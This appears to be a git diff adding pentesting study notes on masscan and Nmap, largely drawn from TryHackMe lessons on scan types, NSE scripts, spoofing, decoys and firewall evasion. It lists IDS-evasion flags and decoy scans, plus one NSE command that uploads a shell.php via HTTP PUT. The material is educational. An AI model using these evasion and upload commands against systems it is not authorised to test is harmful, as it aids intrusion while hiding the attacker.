- masscan <target-ip> --exclude-ports <port1,port2,...> ---> Exclude certain ports from scan
|
||||
- masscan <target-ip> -p <port> --rate=1000(ex) ---> Set rate to make it scan faster
|
||||
- masscan <target-ip> -p <port> --randomize-hosts ---> Randomise host (spoof request)
|
||||
- masscan <target-ip>/8 -p <port> ---> Will scan all computers on network
|
||||
```
|
||||
|
||||
Mass Scan supports various options and flags that can be used to customize the scan, such as setting the rate of packets per second, specifying the output format, and enabling OS detection.
|
||||
|
||||
---
|
||||
## More Information
|
||||
For more information on Mass Scan, including the latest updates and documentation, please visit the project's official website: https://github.com/robertdavidgraham/masscan
|
||||
63
tools/2.Scanning-and-Enumeration/1.Scanner/Nmap/Commands.md
Normal file
63
tools/2.Scanning-and-Enumeration/1.Scanner/Nmap/Commands.md
Normal file
|
|
@ -0,0 +1,63 @@
|
|||
## What is Nmap?
|
||||
Nmap (Network Mapper) is a popular open-source tool used for network exploration and security auditing. It is designed to scan large networks and identify potential vulnerabilities and security risks.
|
||||
|
||||
Nmap works by sending packets to target hosts and analyzing the responses to determine which ports are open, which services are running, and which operating systems are being used. It can also perform various advanced scans, such as OS detection, version detection, and service fingerprinting.
|
||||
|
||||
## Common Use and Commands:
|
||||
Nmap is commonly used by security professionals, system administrators, and penetration testers to scan networks and identify potential vulnerabilities and security issues.
|
||||
|
||||
The following are some common commands used in Nmap:
|
||||
|
||||
Usual Commands
|
||||
```
|
||||
#First Scan
|
||||
nmap -ip
|
||||
|
||||
#Second Scan (Normal)
|
||||
nmap -sC -sV -A IP -p (PORT FOUND) --min-rate=9856
|
||||
|
||||
#Second Scan (Hidding)
|
||||
nmap -sC -sV -A -f IP -p (PORT FOUND) --min-rate=9856 --data-length 25
|
||||
```
|
||||
|
||||
Additional Commands
|
||||
```
|
||||
-sT ---> TCP
|
||||
-sU ---> UDP
|
||||
|
||||
-sC ---> Scan Script (Run default script)
|
||||
-sV ---> Find port version
|
||||
-sS --->
|
||||
-sA ---> Check Firewall filter
|
||||
-iL ---> Scan from list.txt IP
|
||||
-O ---> OS Dectection
|
||||
-A ---> Enable OS detection, version detection...
|
||||
-D RND:NUMBER ---> Create X diff IP adresse that will scan (ex: 10 different host)
|
||||
|
||||
-sn ---> Send null package (HIDING)
|
||||
-Pn ---> Dont ping
|
||||
|
||||
-f ---> Fragment parkets (Try to be undetectable)
|
||||
--min-rate=9856 ---> Send packets at the rate of 9956 per second
|
||||
--data-length 25 ---> add garbage data to packets (Avoid IPS/IDS signature)
|
||||
--spoof-mac ---> Try to spoof address (Work localy)
|
||||
--source-port X ---> Change the source port for scanning (spoof source port)
|
||||
|
||||
-oN, -oG, -oX ---> Export Format
|
||||
|
||||
/24 ---> Check all 10.0.1.HERE
|
||||
/16 ---> Check all 10.0.HERE.HERE
|
||||
```
|
||||
|
||||
- Options
|
||||
- Timing ---> T0-T5 (0=Paranoid and 5=Insane Fast)
|
||||
- Parelel ---> Use --source-port 80 (Will act like http request)
|
||||
- Random Scanning ---> Use nmap IP/24 --randomize-hosts
|
||||
- MAC Adress Spoofing ---> Nmap IP --spoof-mac (X)
|
||||
- Send Bad Checksums ---> Nmap IP --badsum
|
||||
|
||||
Nmap supports various options and flags that can be used to customize the scan and generate detailed reports, such as setting the output format, enabling verbose logging, and excluding certain hosts or ports.
|
||||
|
||||
## More Information
|
||||
For more information on Nmap, including the latest updates and documentation, please visit the project's official website: https://nmap.org/
|
||||
|
||||
|
|
@ -0,0 +1,401 @@
|
|||
## Type of Scan
|
||||
|
||||
- TCP Scan
|
||||
|
||||
To understand TCP Connect scans (`-sT`), it's important that you're comfortable with the _TCP three-way handshake_. If this term is new to you then completing [Introductory Networking](https://tryhackme.com/room/introtonetworking) before continuing would be advisable.
|
||||
|
||||

As a brief recap, the three-way handshake consists of three stages. First the connecting terminal (our attacking machine, in this instance) sends a TCP request to the target server with the SYN flag set. The server then acknowledges this packet with a TCP response containing the SYN flag, as well as the ACK flag. Finally, our terminal completes the handshake by sending a TCP request with the ACK flag set.
|
||||
|
||||

|
||||
|
||||
This is one of the fundamental principles of TCP/IP networking, but how does it relate to Nmap?
|
||||
|
||||
Well, as the name suggests, a TCP Connect scan works by performing the three-way handshake with each target port in turn. In other words, Nmap tries to connect to each specified TCP port, and determines whether the service is open by the response it receives.
|
||||
|
||||
|
||||
#### SYN Scan
|
||||
|
||||
As with TCP scans, SYN scans (`-sS`) are used to scan the TCP port-range of a target or targets; however, the two scan types work slightly differently. SYN scans are sometimes referred to as "_Half-open"_ scans, or _"Stealth"_ scans.
|
||||
|
||||
Where TCP scans perform a full three-way handshake with the target, SYN scans sends back a RST TCP packet after receiving a SYN/ACK from the server (this prevents the server from repeatedly trying to make the request). In other words, the sequence for scanning an **open** port looks like this:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
This has a variety of advantages for us as hackers:
|
||||
|
||||
- It can be used to bypass older Intrusion Detection systems as they are looking out for a full three way handshake. This is often no longer the case with modern IDS solutions; it is for this reason that SYN scans are still frequently referred to as "stealth" scans.
|
||||
- SYN scans are often not logged by applications listening on open ports, as standard practice is to log a connection once it's been fully established. Again, this plays into the idea of SYN scans being stealthy.
|
||||
- Without having to bother about completing (and disconnecting from) a three-way handshake for every port, SYN scans are significantly faster than a standard TCP Connect scan.
|
||||
|
||||
There are, however, a couple of disadvantages to SYN scans, namely:
|
||||
|
||||
- They require sudo permissions[1] in order to work correctly in Linux. This is because SYN scans require the ability to create raw packets (as opposed to the full TCP handshake), which is a privilege only the root user has by default.
|
||||
- Unstable services are sometimes brought down by SYN scans, which could prove problematic if a client has provided a production environment for the test.
|
||||
|
||||
All in all, the pros outweigh the cons.
|
||||
|
||||
For this reason, SYN scans are the default scans used by Nmap _if run with sudo permissions_. If run **without** sudo permissions, Nmap defaults to the TCP Connect scan we saw in the previous task.
|
||||
|
||||
|
||||
|
||||
#### UDP Scan
|
||||
|
||||
Unlike TCP, UDP connections are _stateless_. This means that, rather than initiating a connection with a back-and-forth "handshake", UDP connections rely on sending packets to a target port and essentially hoping that they make it. This makes UDP superb for connections which rely on speed over quality (e.g. video sharing), but the lack of acknowledgement makes UDP significantly more difficult (and much slower) to scan. The switch for an Nmap UDP scan is (`-sU`)
|
||||
|
||||
When a packet is sent to an open UDP port, there should be no response. When this happens, Nmap refers to the port as being `open|filtered`. In other words, it suspects that the port is open, but it could be firewalled. If it gets a UDP response (which is very unusual), then the port is marked as _open_. More commonly there is no response, in which case the request is sent a second time as a double-check. If there is still no response then the port is marked _open|filtered_ and Nmap moves on.
|
||||
|
||||
When a packet is sent to a _closed_ UDP port, the target should respond with an ICMP (ping) packet containing a message that the port is unreachable. This clearly identifies closed ports, which Nmap marks as such and moves on.
|
||||
|
||||
|
||||
- NULL, FIN, Xmas
|
||||
|
||||
- NULL
|
||||
|
||||
The null scan does not set any flag; all six flag bits are set to zero. You can choose this scan using the `-sN` option. A TCP packet with no flags set will not trigger any response when it reaches an open port, as shown in the figure below. Therefore, from Nmap’s perspective, a lack of reply in a null scan indicates that either the port is open or a firewall is blocking the packet.
|
||||
|
||||

|
||||
|
||||
However, we expect the target server to respond with an RST packet if the port is closed. Consequently, we can use the lack of RST response to figure out the ports that are not closed: open or filtered.
|
||||
|
||||

|
||||
|
||||
Below is an example of a null scan against a Linux server. The null scan we carried out has successfully identified the six open ports on the target system. Because the null scan relies on the lack of a response to infer that the port is not closed, it cannot indicate with certainty that these ports are open; there is a possibility that the ports are not responding due to a firewall rule.
|
||||
|
||||
Pentester Terminal
|
||||
|
||||
```shell-session
|
||||
pentester@TryHackMe$ sudo nmap -sN 10.10.254.161
|
||||
|
||||
Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-30 10:30 BST
|
||||
Nmap scan report for 10.10.254.161
|
||||
Host is up (0.00066s latency).
|
||||
Not shown: 994 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open|filtered ssh
|
||||
25/tcp open|filtered smtp
|
||||
80/tcp open|filtered http
|
||||
110/tcp open|filtered pop3
|
||||
111/tcp open|filtered rpcbind
|
||||
143/tcp open|filtered imap
|
||||
MAC Address: 02:45:BF:8A:2D:6B (Unknown)
|
||||
|
||||
Nmap done: 1 IP address (1 host up) scanned in 96.50 seconds
|
||||
```
|
||||
|
||||
Note that many Nmap options require root privileges. Unless you are running Nmap as root, you need to use `sudo` as in the example above using the `-sN` option.
|
||||
|
||||
|
||||
|
||||
#### FIN Scan
|
||||
|
||||
The FIN scan sends a TCP packet with the FIN flag set. You can choose this scan type using the `-sF` option. Similarly, no response will be sent if the TCP port is open. Again, Nmap cannot be sure if the port is open or if a firewall is blocking the traffic related to this TCP port.
|
||||
|
||||

|
||||
|
||||
However, the target system should respond with an RST if the port is closed. Consequently, we will be able to know which ports are closed and use this knowledge to infer the ports that are open or filtered. It's worth noting some firewalls will 'silently' drop the traffic without sending an RST.
|
||||
|
||||

|
||||
|
||||
Below is an example of a FIN scan against a Linux server. The result is quite similar to the result we obtained earlier using a null scan.
|
||||
|
||||
Pentester Terminal
|
||||
|
||||
```shell-session
|
||||
pentester@TryHackMe$ sudo nmap -sF 10.10.254.161
|
||||
|
||||
Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-30 10:32 BST
|
||||
Nmap scan report for 10.10.254.161
|
||||
Host is up (0.0018s latency).
|
||||
Not shown: 994 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open|filtered ssh
|
||||
25/tcp open|filtered smtp
|
||||
80/tcp open|filtered http
|
||||
110/tcp open|filtered pop3
|
||||
111/tcp open|filtered rpcbind
|
||||
143/tcp open|filtered imap
|
||||
MAC Address: 02:45:BF:8A:2D:6B (Unknown)
|
||||
|
||||
Nmap done: 1 IP address (1 host up) scanned in 96.52 seconds
|
||||
```
|
||||
|
||||
|
||||
|
||||
#### Xmas Scan
|
||||
|
||||
The Xmas scan gets its name after Christmas tree lights. An Xmas scan sets the FIN, PSH, and URG flags simultaneously. You can select Xmas scan with the option `-sX`.
|
||||
|
||||
Like the Null scan and FIN scan, if an RST packet is received, it means that the port is closed. Otherwise, it will be reported as open|filtered.
|
||||
|
||||
The following two figures show the case when the TCP port is open and the case when the TCP port is closed.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
The console output below shows an example of a Xmas scan against a Linux server. The obtained results are pretty similar to that of the null scan and the FIN scan.
|
||||
|
||||
Pentester Terminal
|
||||
|
||||
```shell-session
|
||||
pentester@TryHackMe$ sudo nmap -sX 10.10.254.161
|
||||
|
||||
Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-30 10:34 BST
|
||||
Nmap scan report for 10.10.254.161
|
||||
Host is up (0.00087s latency).
|
||||
Not shown: 994 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open|filtered ssh
|
||||
25/tcp open|filtered smtp
|
||||
80/tcp open|filtered http
|
||||
110/tcp open|filtered pop3
|
||||
111/tcp open|filtered rpcbind
|
||||
143/tcp open|filtered imap
|
||||
MAC Address: 02:45:BF:8A:2D:6B (Unknown)
|
||||
|
||||
Nmap done: 1 IP address (1 host up) scanned in 84.85 seconds
|
||||
```
|
||||
|
||||
On scenario where these three scan types can be efficient is when scanning a target behind a stateless (non-stateful) firewall. A stateless firewall will check if the incoming packet has the SYN flag set to detect a connection attempt. Using a flag combination that does not match the SYN packet makes it possible to deceive the firewall and reach the system behind it. However, a stateful firewall will practically block all such crafted packets and render this kind of scan useless.
|
||||
#### ICMP Scan
|
||||
|
||||
On first connection to a target network in a black box assignment, our first objective is to obtain a "map" of the network structure -- or, in other words, we want to see which IP addresses contain active hosts, and which do not.
|
||||
|
||||
One way to do this is by using Nmap to perform a so called "ping sweep". This is exactly as the name suggests: Nmap sends an ICMP packet to each possible IP address for the specified network. When it receives a response, it marks the IP address that responded as being alive. For reasons we'll see in a later task, this is not always accurate; however, it can provide something of a baseline and thus is worth covering.
|
||||
|
||||
To perform a ping sweep, we use the `-sn` switch in conjunction with IP ranges which can be specified with either a hypen (`-`) or CIDR notation. i.e. we could scan the `192.168.0.x` network using:
|
||||
|
||||
- `nmap -sn 192.168.0.1-254`
|
||||
|
||||
or
|
||||
|
||||
- `nmap -sn 192.168.0.0/24`
|
||||
|
||||
|
||||
|
||||
The `-sn` switch tells Nmap not to scan any ports -- forcing it to rely primarily on ICMP echo packets (or ARP requests on a local network, if run with sudo or directly as the root user) to identify targets. In addition to the ICMP echo requests, the `-sn` switch will also cause nmap to send a TCP SYN packet to port 443 of the target, as well as a TCP ACK (or TCP SYN if not run as root) packet to port 80 of the target.
|
||||
|
||||
|
||||
On first connection to a target network in a black box assignment, our first objective is to obtain a "map" of the network structure -- or, in other words, we want to see which IP addresses contain active hosts, and which do not.
|
||||
|
||||
One way to do this is by using Nmap to perform a so called "ping sweep". This is exactly as the name suggests: Nmap sends an ICMP packet to each possible IP address for the specified network. When it receives a response, it marks the IP address that responded as being alive. For reasons we'll see in a later task, this is not always accurate; however, it can provide something of a baseline and thus is worth covering.
|
||||
|
||||
To perform a ping sweep, we use the `-sn` switch in conjunction with IP ranges which can be specified with either a hypen (`-`) or CIDR notation. i.e. we could scan the `192.168.0.x` network using:
|
||||
|
||||
- `nmap -sn 192.168.0.1-254`
|
||||
|
||||
or
|
||||
|
||||
- `nmap -sn 192.168.0.0/24`
|
||||
|
||||
example: netmask 255.255.0.0 ---> NUMBER.NUMBER.0.0/16
|
||||
example: netmask 255.255.255.0 ---> Number.Number.Number.0/24
|
||||
|
||||
The `-sn` switch tells Nmap not to scan any ports -- forcing it to rely primarily on ICMP echo packets (or ARP requests on a local network, if run with sudo or directly as the root user) to identify targets. In addition to the ICMP echo requests, the `-sn` switch will also cause nmap to send a TCP SYN packet to port 443 of the target, as well as a TCP ACK (or TCP SYN if not run as root) packet to port 80 of the target.
|
||||
|
||||
#### Maimon Scan
|
||||
|
||||
Uriel Maimon first described this scan in 1996. In this scan, the FIN and ACK bits are set. The target should send an RST packet as a response. However, certain BSD-derived systems drop the packet if it is an open port exposing the open ports. This scan won’t work on most targets encountered in modern networks; however, we include it in this room to better understand the port scanning mechanism and the hacking mindset. To select this scan type, use the `-sM` option.
|
||||
|
||||
Most target systems respond with an RST packet regardless of whether the TCP port is open. In such a case, we won’t be able to discover the open ports. The figure below shows the expected behaviour in the cases of both open and closed TCP ports.
|
||||
|
||||

|
||||
|
||||
The console output below is an example of a TCP Maimon scan against a Linux server. As mentioned, because open ports and closed ports are behaving the same way, the Maimon scan could not discover any open ports on the target system.
|
||||
|
||||
Pentester Terminal
|
||||
|
||||
```shell-session
|
||||
pentester@TryHackMe$ sudo nmap -sM 10.10.252.27
|
||||
|
||||
Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-30 10:36 BST
|
||||
Nmap scan report for ip-10-10-252-27.eu-west-1.compute.internal (10.10.252.27)
|
||||
Host is up (0.00095s latency).
|
||||
All 1000 scanned ports on ip-10-10-252-27.eu-west-1.compute.internal (10.10.252.27) are closed
|
||||
MAC Address: 02:45:BF:8A:2D:6B (Unknown)
|
||||
|
||||
Nmap done: 1 IP address (1 host up) scanned in 1.61 seconds
|
||||
```
|
||||
|
||||
This type of scan is not the first scan one would pick to discover a system; however, it is important to know about it as you don’t know when it could come in handy.
|
||||
|
||||
## NSE Scripts
|
||||
|
||||
The **N**map **S**cripting **E**ngine (NSE) is an incredibly powerful addition to Nmap, extending its functionality quite considerably. NSE Scripts are written in the _Lua_ programming language, and can be used to do a variety of things: from scanning for vulnerabilities, to automating exploits for them. The NSE is particularly useful for reconnaisance, however, it is well worth bearing in mind how extensive the script library is.
|
||||
|
||||
There are many categories available. Some useful categories include:
|
||||
|
||||
- `safe`:- Won't affect the target
|
||||
- `intrusive`:- Not safe: likely to affect the target
|
||||
|
||||
- `vuln`:- Scan for vulnerabilities
|
||||
- `exploit`:- Attempt to exploit a vulnerability
|
||||
- `auth`:- Attempt to bypass authentication for running services (e.g. Log into an FTP server anonymously)
|
||||
- `brute`:- Attempt to bruteforce credentials for running services
|
||||
- `discovery`:- Attempt to query running services for further information about the network (e.g. query an SNMP server).
|
||||
|
||||
A more exhaustive list can be found [here](https://nmap.org/book/nse-usage.html).
|
||||
|
||||
In the next task we'll look at how to interact with the NSE and make use of the scripts in these categories.
|
||||
|
||||
|
||||
|
||||
In Task 3 we looked very briefly at the `--script` switch for activating NSE scripts from the `vuln` category using `--script=vuln`. It should come as no surprise that the other categories work in exactly the same way. If the command `--script=safe` is run, then any applicable safe scripts will be run against the target (Note: only scripts which target an active service will be activated).
|
||||
|
||||
|
||||
To run a specific script, we would use `--script=<script-name>` , e.g. `--script=http-fileupload-exploiter`.
|
||||
|
||||
Multiple scripts can be run simultaneously in this fashion by separating them by a comma. For example: `--script=smb-enum-users,smb-enum-shares`.
|
||||
|
||||
Some scripts require arguments (for example, credentials, if they're exploiting an authenticated vulnerability). These can be given with the `--script-args` Nmap switch. An example of this would be with the `http-put` script (used to upload files using the PUT method). This takes two arguments: the URL to upload the file to, and the file's location on disk. For example:
|
||||
|
||||
`nmap -p 80 --script http-put --script-args http-put.url='/dav/shell.php',http-put.file='./shell.php'`
|
||||
|
||||
Note that the arguments are separated by commas, and connected to the corresponding script with periods (i.e. `<script-name>.<argument>`).
|
||||
|
||||
A full list of scripts and their corresponding arguments (along with example use cases) can be found [here](https://nmap.org/nsedoc/).
|
||||
|
||||
|
||||
Nmap scripts come with built-in help menus, which can be accessed using `nmap --script-help <script-name>`. This tends not to be as extensive as in the link given above, however, it can still be useful when working locally.
|
||||
|
||||
|
||||
|
||||
Ok, so we know how to use the scripts in Nmap, but we don't yet know how to _find_ these scripts.
|
||||
|
||||
We have two options for this, which should ideally be used in conjunction with each other. The first is the page on the [Nmap website](https://nmap.org/nsedoc/) (mentioned in the previous task) which contains a list of all official scripts. The second is the local storage on your attacking machine. Nmap stores its scripts on Linux at `/usr/share/nmap/scripts`. All of the NSE scripts are stored in this directory by default -- this is where Nmap looks for scripts when you specify them.
|
||||
|
||||
There are two ways to search for installed scripts. One is by using the `/usr/share/nmap/scripts/script.db` file. Despite the extension, this isn't actually a database so much as a formatted text file containing filenames and categories for each available script.
|
||||
|
||||

|
||||
|
||||
Nmap uses this file to keep track of (and utilise) scripts for the scripting engine; however, we can also _grep_ through it to look for scripts. For example: `grep "ftp" /usr/share/nmap/scripts/script.db`.
|
||||
|
||||

|
||||
|
||||
The second way to search for scripts is quite simply to use the `ls` command. For example, we could get the same results as in the previous screenshot by using `ls -l /usr/share/nmap/scripts/*ftp*`:
|
||||
|
||||

|
||||
|
||||
_Note the use of asterisks_ (`*`) _on either side of the search term_
|
||||
|
||||
The same techniques can also be used to search for categories of script. For example:
|
||||
`grep "safe" /usr/share/nmap/scripts/script.db`
|
||||
|
||||

|
||||
|
||||
|
||||
_Installing New Scripts_
|
||||
|
||||
We mentioned previously that the Nmap website contains a list of scripts, so, what happens if one of these is missing in the `scripts` directory locally? A standard `sudo apt update && sudo apt install nmap` should fix this; however, it's also possible to install the scripts manually by downloading the script from Nmap (`sudo wget -O /usr/share/nmap/scripts/<script-name>.nse https://svn.nmap.org/nmap/scripts/<script-name>.nse`). This must then be followed up with `nmap --script-updatedb`, which updates the `script.db` file to contain the newly downloaded script.
|
||||
|
||||
It's worth noting that you would require the same "updatedb" command if you were to make your own NSE script and add it into Nmap -- a more than manageable task with some basic knowledge of Lua!
|
||||
|
||||
|
||||
## Spoofing and Decoys
|
||||
|
||||
In some network setups, you will be able to scan a target system using a spoofed IP address and even a spoofed MAC address. Such a scan is only beneficial in a situation where you can guarantee to capture the response. If you try to scan a target from some random network using a spoofed IP address, chances are you won’t have any response routed to you, and the scan results could be unreliable.
|
||||
|
||||
The following figure shows the attacker launching the command `nmap -S SPOOFED_IP 10.10.254.161`. Consequently, Nmap will craft all the packets using the provided source IP address `SPOOFED_IP`. The target machine will respond to the incoming packets sending the replies to the destination IP address `SPOOFED_IP`. For this scan to work and give accurate results, the attacker needs to monitor the network traffic to analyze the replies.
|
||||
|
||||

|
||||
|
||||
In brief, scanning with a spoofed IP address is three steps:
|
||||
|
||||
1. Attacker sends a packet with a spoofed source IP address to the target machine.
|
||||
2. Target machine replies to the spoofed IP address as the destination.
|
||||
3. Attacker captures the replies to figure out open ports.
|
||||
|
||||
In general, you expect to specify the network interface using `-e` and to explicitly disable ping scan `-Pn`. Therefore, instead of `nmap -S SPOOFED_IP 10.10.254.161`, you will need to issue `nmap -e NET_INTERFACE -Pn -S SPOOFED_IP 10.10.254.161` to tell Nmap explicitly which network interface to use and not to expect to receive a ping reply. It is worth repeating that this scan will be useless if the attacker system cannot monitor the network for responses.
|
||||
|
||||
When you are on the same subnet as the target machine, you would be able to spoof your MAC address as well. You can specify the source MAC address using `--spoof-mac SPOOFED_MAC`. This address spoofing is only possible if the attacker and the target machine are on the same Ethernet (802.3) network or same WiFi (802.11).
|
||||
|
||||
Spoofing only works in a minimal number of cases where certain conditions are met. Therefore, the attacker might resort to using decoys to make it more challenging to be pinpointed. The concept is simple, make the scan appears to be coming from many IP addresses so that the attacker’s IP address would be lost among them. As we see in the figure below, the scan of the target machine will appear to be coming from 3 different sources, and consequently, the replies will go the decoys as well.
|
||||
|
||||

|
||||
|
||||
You can launch a decoy scan by specifying a specific or random IP address after `-D`. For example, `nmap -D 10.10.0.1,10.10.0.2,ME 10.10.254.161` will make the scan of 10.10.254.161 appear as coming from the IP addresses 10.10.0.1, 10.10.0.2, and then `ME` to indicate that your IP address should appear in the third order. Another example command would be `nmap -D 10.10.0.1,10.10.0.2,RND,RND,ME 10.10.254.161`, where the third and fourth source IP addresses are assigned randomly, while the fifth source is going to be the attacker’s IP address. In other words, each time you execute the latter command, you would expect two new random IP addresses to be the third and fourth decoy sources.
|
||||
|
||||
## Firewall Evasion
|
||||
|
||||
#### Evasion
|
||||
|
||||
We have already seen some techniques for bypassing firewalls (think stealth scans, along with NULL, FIN and Xmas scans); however, there is another very common firewall configuration which it's imperative we know how to bypass.
|
||||
|
||||
Your typical Windows host will, with its default firewall, block all ICMP packets. This presents a problem: not only do we often use _ping_ to manually establish the activity of a target, Nmap does the same thing by default. This means that Nmap will register a host with this firewall configuration as dead and not bother scanning it at all.
|
||||
|
||||
